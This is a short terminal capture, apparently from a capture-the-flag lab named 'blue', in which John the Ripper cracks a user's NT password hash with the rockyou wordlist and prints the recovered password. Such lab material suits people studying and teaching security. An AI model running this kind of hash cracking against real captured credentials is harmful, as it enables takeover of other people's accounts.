 ┌──(kali㉿kali)-[~/Desktop/blue]
└─$ sudo john --wordlist=/usr/share/wordlists/rockyou.txt --format=NT user_jon.hash
Using default input encoding: UTF-8
Loaded 1 password hash (NT [MD4 256/256 AVX2 8x3])
Warning: no OpenMP support for this hash type, consider --fork=4
Press 'q' or Ctrl-C to abort, almost any other key for status
alqfna22         (Jon)
1g 0:00:00:00 DONE (2021-03-07 00:18) 1.538g/s 15692Kp/s 15692Kc/s 15692KC/s alr19882006..alpusidi
Use the "--show --format=NT" options to display all of the cracked passwords reliably
Session completed
┌──(kali㉿kali)-[~/Desktop/blue]
└─$